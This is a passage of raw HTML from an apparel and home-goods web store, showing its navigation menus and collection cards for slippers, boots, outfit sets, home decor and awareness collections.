              PLUSH SLIPPERS<span class="icon-wrap"><svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>
</span>
            </a>
          </h3></div>
      </div>
    </div>
    
      <div class="card__content card__content--main">
        <div class="card__information">
          <h3 class="card__heading">
            <a
              
                href="/collections/plush-slippers"
              
              class="full-unstyled-link"
            >
              PLUSH SLIPPERS
                  <span class="icon-wrap"><svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>
</span>

            </a>
          </h3>
        </div>
      </div>
    
  </div>
</div>

                                              
                                            </li><li>
                                              
                                                
                                                
                                                
<div class="card-wrapper animate-arrow collection-card-wrapper">
  <div
    class="
      card
      card--card
       card--media
       color-background-1 gradient
      
      
      
      
    "
    style="
      --ratio-percent: 100%;
      "
  >
    <div
      class="card__inner  ratio"
      style="--ratio-percent: 100%;"
    ><div class="card__media">
          <div class="media media--transparent media--hover-effect">
            <img
              srcset="//nativeheritagestore.com/cdn/shop/files/0x720_167246116347f716e030.jpg?v=1684232795&width=165 165w,//nativeheritagestore.com/cdn/shop/files/0x720_167246116347f716e030.jpg?v=1684232795&width=330 330w,//nativeheritagestore.com/cdn/shop/files/0x720_167246116347f716e030.jpg?v=1684232795&width=535 535w,//nativeheritagestore.com/cdn/shop/files/0x720_167246116347f716e030.jpg?v=1684232795 720w
              "
              src="//nativeheritagestore.com/cdn/shop/files/0x720_167246116347f716e030.jpg?v=1684232795&width=1500"
              sizes="
                (min-width: 1400px) 1300px,
                (min-width: 750px) calc(100vw - 10rem),
                calc(100vw - 3rem)
              "
              alt=""
              height="720"
              width="720"
              loading="lazy"
              class="motion-reduce"
            >
          </div>
        </div><div class="card__content">
        <div class="card__information">
          <h3 class="card__heading">
            <a
              
                href="/collections/martin-short-boots-collection"
              
              class="full-unstyled-link"
            >
              MARTIN SHORT BOOTS COLLECTION<span class="icon-wrap"><svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>
</span>
            </a>
          </h3></div>
      </div>
    </div>
    
      <div class="card__content card__content--main">
        <div class="card__information">
          <h3 class="card__heading">
            <a
              
                href="/collections/martin-short-boots-collection"
              
              class="full-unstyled-link"
            >
              MARTIN SHORT BOOTS COLLECTION
                  <span class="icon-wrap"><svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>
</span>

            </a>
          </h3>
        </div>
      </div>
    
  </div>
</div>

                                              
                                            </li></ul>
                                      
                                    </div>
                                  </details></li><li><details id="Details-menu-drawer-submenu-7">
                                    <summary class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                      
                                      OUTFIT SETS
                                      <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                    </summary>
                                    <div id="childlink-outfit-sets" class="menu-drawer__submenu has-submenu gradient motion-reduce">
                                      <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                        <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                        OUTFIT SETS
                                      </button>
                                      
                                        <ul class="products-mega-menu__cards products-mega-menu__cards--mobile">
                                          
<li>
                                              
                                                
                                                
                                                
<div class="card-wrapper animate-arrow collection-card-wrapper">
  <div
    class="
      card
      card--card
       card--media
       color-background-1 gradient
      
      
      
      
    "
    style="
      --ratio-percent: 100%;
      "
  >
    <div
      class="card__inner  ratio"
      style="--ratio-percent: 100%;"
    ><div class="card__media">
          <div class="media media--transparent media--hover-effect">
            <img
              srcset="//nativeheritagestore.com/cdn/shop/collections/banner-HOODED_f6d557de-4fb8-469e-8085-0467f646ccc1.jpg?v=1639477876&width=165 165w,//nativeheritagestore.com/cdn/shop/collections/banner-HOODED_f6d557de-4fb8-469e-8085-0467f646ccc1.jpg?v=1639477876&width=330 330w,//nativeheritagestore.com/cdn/shop/collections/banner-HOODED_f6d557de-4fb8-469e-8085-0467f646ccc1.jpg?v=1639477876&width=535 535w,//nativeheritagestore.com/cdn/shop/collections/banner-HOODED_f6d557de-4fb8-469e-8085-0467f646ccc1.jpg?v=1639477876&width=750 750w,//nativeheritagestore.com/cdn/shop/collections/banner-HOODED_f6d557de-4fb8-469e-8085-0467f646ccc1.jpg?v=1639477876&width=1000 1000w,//nativeheritagestore.com/cdn/shop/collections/banner-HOODED_f6d557de-4fb8-469e-8085-0467f646ccc1.jpg?v=1639477876 1000w
              "
              src="//nativeheritagestore.com/cdn/shop/collections/banner-HOODED_f6d557de-4fb8-469e-8085-0467f646ccc1.jpg?v=1639477876&width=1500"
              sizes="
                (min-width: 1400px) 1300px,
                (min-width: 750px) calc(100vw - 10rem),
                calc(100vw - 3rem)
              "
              alt=""
              height="1000"
              width="1000"
              loading="lazy"
              class="motion-reduce"
            >
          </div>
        </div><div class="card__content">
        <div class="card__information">
          <h3 class="card__heading">
            <a
              
                href="/collections/tank-top-legging-sets"
              
              class="full-unstyled-link"
            >
              TANK TOP - LEGGING<span class="icon-wrap"><svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>
</span>
            </a>
          </h3></div>
      </div>
    </div>
    
      <div class="card__content card__content--main">
        <div class="card__information">
          <h3 class="card__heading">
            <a
              
                href="/collections/tank-top-legging-sets"
              
              class="full-unstyled-link"
            >
              TANK TOP - LEGGING
                  <span class="icon-wrap"><svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>
</span>

            </a>
          </h3>
        </div>
      </div>
    
  </div>
</div>

                                              
                                            </li><li>
                                              
                                                
                                                
                                                
<div class="card-wrapper animate-arrow collection-card-wrapper">
  <div
    class="
      card
      card--card
       card--media
       color-background-1 gradient
      
      
      
      
    "
    style="
      --ratio-percent: 100%;
      "
  >
    <div
      class="card__inner  ratio"
      style="--ratio-percent: 100%;"
    ><div class="card__media">
          <div class="media media--transparent media--hover-effect">
            <img
              srcset="//nativeheritagestore.com/cdn/shop/products/Mockup-Hoodie-Set_1.jpg?v=1658300852&width=165 165w,//nativeheritagestore.com/cdn/shop/products/Mockup-Hoodie-Set_1.jpg?v=1658300852&width=330 330w,//nativeheritagestore.com/cdn/shop/products/Mockup-Hoodie-Set_1.jpg?v=1658300852&width=535 535w,//nativeheritagestore.com/cdn/shop/products/Mockup-Hoodie-Set_1.jpg?v=1658300852&width=750 750w,//nativeheritagestore.com/cdn/shop/products/Mockup-Hoodie-Set_1.jpg?v=1658300852&width=1000 1000w,//nativeheritagestore.com/cdn/shop/products/Mockup-Hoodie-Set_1.jpg?v=1658300852 1465w
              "
              src="//nativeheritagestore.com/cdn/shop/products/Mockup-Hoodie-Set_1.jpg?v=1658300852&width=1500"
              sizes="
                (min-width: 1400px) 1300px,
                (min-width: 750px) calc(100vw - 10rem),
                calc(100vw - 3rem)
              "
              alt=""
              height="1465"
              width="1465"
              loading="lazy"
              class="motion-reduce"
            >
          </div>
        </div><div class="card__content">
        <div class="card__information">
          <h3 class="card__heading">
            <a
              
                href="/collections/hoodie-legging-sets"
              
              class="full-unstyled-link"
            >
              HOODIE - SWEATPANT SETS<span class="icon-wrap"><svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>
</span>
            </a>
          </h3></div>
      </div>
    </div>
    
      <div class="card__content card__content--main">
        <div class="card__information">
          <h3 class="card__heading">
            <a
              
                href="/collections/hoodie-legging-sets"
              
              class="full-unstyled-link"
            >
              HOODIE - SWEATPANT SETS
                  <span class="icon-wrap"><svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>
</span>

            </a>
          </h3>
        </div>
      </div>
    
  </div>
</div>

                                              
                                            </li></ul>
                                      
                                    </div>
                                  </details></li></ul>
                        </div>
                      </div>
                    </details></li><li><a href="/collections/special-deal-50-sale-off" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                      HANDMADE BEADS
                    </a></li><li><details id="Details-menu-drawer-menu-item-5">
                      <summary class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                        HOME &amp; DECOR
                        <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                      </summary>
                      <div id="link-home-decor" class="menu-drawer__submenu has-submenu gradient motion-reduce" tabindex="-1">
                        <div class="menu-drawer__inner-submenu">
                          <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                            HOME &amp; DECOR
                          </button>
                          <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li><a href="/collections/rugs" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    RUG
                                  </a></li><li><a href="/collections/mugs" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    MUG
                                  </a></li><li><a href="/collections/pillow" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    PILLOW
                                  </a></li><li><a href="/collections/posters-2" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    POSTER
                                  </a></li><li><a href="/collections/stickers-native" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    STICKER
                                  </a></li><li><a href="/collections/tumbler" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    TUMBLER
                                  </a></li><li><a href="/collections/doormat" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    DOORMAT
                                  </a></li><li><a href="/collections/bedding-sets" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    BEDDING SET
                                  </a></li><li><a href="/collections/fleece-blankets" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    FLEECE BLANKET
                                  </a></li><li><a href="/collections/laundry-basket" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    LAUNDRY BASKET
                                  </a></li><li><a href="/collections/car-seat-covers" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    CAR SEAT COVERS
                                  </a></li><li><a href="/collections/wooden-jigsaw-puzzle" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    WOODEN JIGSAW PUZZLE
                                  </a></li></ul>
                        </div>
                      </div>
                    </details></li><li><details id="Details-menu-drawer-menu-item-6">
                      <summary class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                        HELP CENTER
                        <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                      </summary>
                      <div id="link-help-center" class="menu-drawer__submenu has-submenu gradient motion-reduce" tabindex="-1">
                        <div class="menu-drawer__inner-submenu">
                          <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                            HELP CENTER
                          </button>
                          <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li><a href="/pages/about-us-1" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    ABOUT US
                                  </a></li><li><a href="https://nativeheritagestore.com/apps/track123" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    TRACK ORDER
                                  </a></li><li><a href="/pages/frequently-asked-questions" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    FAQS
                                  </a></li><li><a href="/pages/privacy-policy" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    PRIVACY POLICY
                                  </a></li></ul>
                        </div>
                      </div>
                    </details></li></ul>
          </nav>
<!--                 start secondary nav -->
          
<!--                 end secondary nav -->
          <div class="menu-drawer__utility-links"><a href="/account/login" class="menu-drawer__account link focus-inset h5">
                

    <svg
      xmlns="http://www.w3.org/2000/svg"
      aria-hidden="true"
      focusable="false"
      class="icon icon-account"
      viewBox="0 0 446.39 472"
      fill="none"
      stroke="currentColor"
      stroke-width="31.5"
    >
      <circle cx="224.54" cy="104.61" r="92.11"/>
      <path d="M39.77,473.68H458.12c2.49-19.77,7.92-83.12-32.66-131.67C379.69,287.25,307,287.43,250,287.68c-56.42.25-131.08.57-177.28,57.17C33.34,393.08,37.58,454.06,39.77,473.68Z" transform="translate(-25.95 -14.18)"/>
      <path d="M116.87,354.32" transform="translate(-25.95 -14.18)"/>
    </svg>


Log in</a><ul class="list list-social list-unstyled" role="list"></ul>
          </div>
        </div>
      </div>
    </div>
  </details>
</header-drawer>

    <a href="/"
        class="header__heading-link link link--text focus-inset media media--transparent ratio"style="--ratio-percent: 100.0%"
        
    >
            
            <img src="//nativeheritagestore.com/cdn/shop/files/pngegg_ecba09b3-4ad9-4ee7-884e-6.png?v=1761015698&amp;width=500" alt="Native Heritage Store" srcset="//nativeheritagestore.com/cdn/shop/files/pngegg_ecba09b3-4ad9-4ee7-884e-6.png?v=1761015698&amp;width=50 50w, //nativeheritagestore.com/cdn/shop/files/pngegg_ecba09b3-4ad9-4ee7-884e-6.png?v=1761015698&amp;width=100 100w, //nativeheritagestore.com/cdn/shop/files/pngegg_ecba09b3-4ad9-4ee7-884e-6.png?v=1761015698&amp;width=150 150w, //nativeheritagestore.com/cdn/shop/files/pngegg_ecba09b3-4ad9-4ee7-884e-6.png?v=1761015698&amp;width=200 200w, //nativeheritagestore.com/cdn/shop/files/pngegg_ecba09b3-4ad9-4ee7-884e-6.png?v=1761015698&amp;width=250 250w, //nativeheritagestore.com/cdn/shop/files/pngegg_ecba09b3-4ad9-4ee7-884e-6.png?v=1761015698&amp;width=300 300w, //nativeheritagestore.com/cdn/shop/files/pngegg_ecba09b3-4ad9-4ee7-884e-6.png?v=1761015698&amp;width=400 400w, //nativeheritagestore.com/cdn/shop/files/pngegg_ecba09b3-4ad9-4ee7-884e-6.png?v=1761015698&amp;width=500 500w" width="120" height="120.0" class="header__heading-logo header__heading-logo--main header__heading-logo--main-desktop">
            
                <style style="display:none;">
                    @media screen and (max-width: 749px) {
                        .header__heading-logo--main-desktop {
                            display: none !important;
                        }
                        .header__heading-link {
                            --ratio-percent: 100.0% !important;
                        }
                    }
                </style>
                <img src="//nativeheritagestore.com/cdn/shop/files/pngegg_ecba09b3-4ad9-4ee7-884e-6.png?v=1761015698&amp;width=500" alt="Native Heritage Store" srcset="//nativeheritagestore.com/cdn/shop/files/pngegg_ecba09b3-4ad9-4ee7-884e-6.png?v=1761015698&amp;width=50 50w, //nativeheritagestore.com/cdn/shop/files/pngegg_ecba09b3-4ad9-4ee7-884e-6.png?v=1761015698&amp;width=100 100w, //nativeheritagestore.com/cdn/shop/files/pngegg_ecba09b3-4ad9-4ee7-884e-6.png?v=1761015698&amp;width=150 150w, //nativeheritagestore.com/cdn/shop/files/pngegg_ecba09b3-4ad9-4ee7-884e-6.png?v=1761015698&amp;width=200 200w, //nativeheritagestore.com/cdn/shop/files/pngegg_ecba09b3-4ad9-4ee7-884e-6.png?v=1761015698&amp;width=250 250w, //nativeheritagestore.com/cdn/shop/files/pngegg_ecba09b3-4ad9-4ee7-884e-6.png?v=1761015698&amp;width=300 300w, //nativeheritagestore.com/cdn/shop/files/pngegg_ecba09b3-4ad9-4ee7-884e-6.png?v=1761015698&amp;width=400 400w, //nativeheritagestore.com/cdn/shop/files/pngegg_ecba09b3-4ad9-4ee7-884e-6.png?v=1761015698&amp;width=500 500w" width="120" height="120.0" class="header__heading-logo header__heading-logo--main desktop-hidden">
            
</a>

        <nav class="header__inline-menu">
          <ul class="list-menu list-menu--inline" role="list"><li><a href="/" class="header__menu-item header__menu-item--main list-menu__item link link--text focus-inset">
                    <span>HOME</span>
                  </a></li><li>
                    <products-mega-menu>
  <details id="ProductsMegaMenu-">
    <summary class="header__menu-item header__menu-item--main list-menu__item link focus-inset products-mega-menu">
      <span
      >AWARENESS</span>
      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

    </summary>
    <div class="products-mega-menu__body color-background-1">
      <div class="products-mega-menu__overlay">&nbsp</div>
      <div class="page-width">
        <div class="products-mega-menu__container">
          <ul
            id="ProductsMegaMenu-List-"
            class="products-mega-menu__list"
            role="list"
            tabindex="-1"
          ><li
                id="ProductsMegaMenu-Item-awareness-1"
                class="products-mega-menu__item products-mega-menu__item--active"
              >
                <a
                  id="ProductsMegaMenu-Link-awareness-1"
                  href="/collections/mmiw-collection"
                  class="header__menu-item list-menu__item link link--text focus-inset caption-large"
                  
                >
                  
                  <span>MISSING AND MURDERED INDIGENOUS WOMEN</span>
                  <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                </a>

                <div class="products-mega-menu__content">
                  <ul class="products-mega-menu__cards">
                    
</ul>
                </div>
              </li><li
                id="ProductsMegaMenu-Item-awareness-2"
                class="products-mega-menu__item"
              >
                <a
                  id="ProductsMegaMenu-Link-awareness-2"
                  href="/collections/child"
                  class="header__menu-item list-menu__item link link--text focus-inset caption-large"
                  
                >
                  
                  <span>EVERY CHILD MATTERS</span>
                  <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                </a>

                <div class="products-mega-menu__content">
                  <ul class="products-mega-menu__cards">
                    
</ul>
                </div>
              </li></ul>
        </div>
      </div>
    </div>
  </details>
</products-mega-menu>

                  
</li><li>
                    <products-mega-menu>
  <details id="ProductsMegaMenu-">
    <summary class="header__menu-item header__menu-item--main list-menu__item link focus-inset products-mega-menu">
      <span
      >FASHION</span>
      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

    </summary>
    <div class="products-mega-menu__body color-background-1">
      <div class="products-mega-menu__overlay">&nbsp</div>
      <div class="page-width">
        <div class="products-mega-menu__container">
          <ul
            id="ProductsMegaMenu-List-"
            class="products-mega-menu__list"
            role="list"
            tabindex="-1"
          ><li
                id="ProductsMegaMenu-Item-fashion-1"
                class="products-mega-menu__item products-mega-menu__item--active"
              >
                <a
                  id="ProductsMegaMenu-Link-fashion-1"
                  href="/collections/2d-apparel"
                  class="header__menu-item list-menu__item link link--text focus-inset caption-large"
                  
                >
                  
                  <span>2D APPAREL</span>
                  <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                </a>

                <div class="products-mega-menu__content">
                  <ul class="products-mega-menu__cards">
                    
</ul>
                </div>
              </li><li
                id="ProductsMegaMenu-Item-fashion-2"
                class="products-mega-menu__item"
              >
                <a
                  id="ProductsMegaMenu-Link-fashion-2"
                  href="/collections/3d-apparel"
                  class="header__menu-item list-menu__item link link--text focus-inset caption-large"
                  
                >
                  
                  <span>3D APPAREL</span>
                  <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                </a>

                <div class="products-mega-menu__content">
                  <ul class="products-mega-menu__cards">
                    
<li>
                        
                          
                          
                          
<div class="card-wrapper animate-arrow collection-card-wrapper">
  <div
    class="
      card
      card--card
       card--media
       color-background-1 gradient
      
      
      
      
    "
    style="
      --ratio-percent: 100%;
      "
  >
    <div
      class="card__inner  ratio"
      style="--ratio-percent: 100%;"
    ><div class="card__media">
          <div class="media media--transparent media--hover-effect">
            <img
              srcset="//nativeheritagestore.com/cdn/shop/products/Mockup-Scarf_1_023e33fb-18d3-4ff1-8f55-d1c9899b2301.jpg?v=1660364535&width=165 165w,//nativeheritagestore.com/cdn/shop/products/Mockup-Scarf_1_023e33fb-18d3-4ff1-8f55-d1c9899b2301.jpg?v=1660364535&width=330 330w,//nativeheritagestore.com/cdn/shop/products/Mockup-Scarf_1_023e33fb-18d3-4ff1-8f55-d1c9899b2301.jpg?v=1660364535&width=535 535w,//nativeheritagestore.com/cdn/shop/products/Mockup-Scarf_1_023e33fb-18d3-4ff1-8f55-d1c9899b2301.jpg?v=1660364535&width=750 750w,//nativeheritagestore.com/cdn/shop/products/Mockup-Scarf_1_023e33fb-18d3-4ff1-8f55-d1c9899b2301.jpg?v=1660364535&width=1000 1000w,//nativeheritagestore.com/cdn/shop/products/Mockup-Scarf_1_023e33fb-18d3-4ff1-8f55-d1c9899b2301.jpg?v=1660364535 1200w
              "
              src="//nativeheritagestore.com/cdn/shop/products/Mockup-Scarf_1_023e33fb-18d3-4ff1-8f55-d1c9899b2301.jpg?v=1660364535&width=1500"
              sizes="
                (min-width: 1400px) 1300px,
                (min-width: 750px) calc(100vw - 10rem),
                calc(100vw - 3rem)
              "
              alt=""
              height="1200"
              width="1200"
              loading="lazy"
              class="motion-reduce"
            >
          </div>
        </div><div class="card__content">
        <div class="card__information">
          <h3 class="card__heading">
            <a
              
                href="/collections/scarf-collection"
              
              class="full-unstyled-link"
            >
              SCARF COLLECTION<span class="icon-wrap"><svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>
</span>
            </a>
          </h3></div>
      </div>
    </div>
    
      <div class="card__content card__content--main">
        <div class="card__information">
          <h3 class="card__heading">
            <a
              
                href="/collections/scarf-collection"
              
              class="full-unstyled-link"
            >
              SCARF COLLECTION
                  <span class="icon-wrap"><svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>
</span>

            </a>
          </h3>
        </div>
      </div>
    
  </div>
</div>

                        
                      </li><li>
                        
                          
                          
                          
<div class="card-wrapper animate-arrow collection-card-wrapper">
  <div
    class="
      card
      card--card
       card--media
       color-background-1 gradient
      
      
      
      
    "
    style="
      --ratio-percent: 100%;
      "
  >
    <div
      class="card__inner  ratio"
      style="--ratio-percent: 100%;"
    ><div class="card__media">
          <div class="media media--transparent media--hover-effect">
            <img
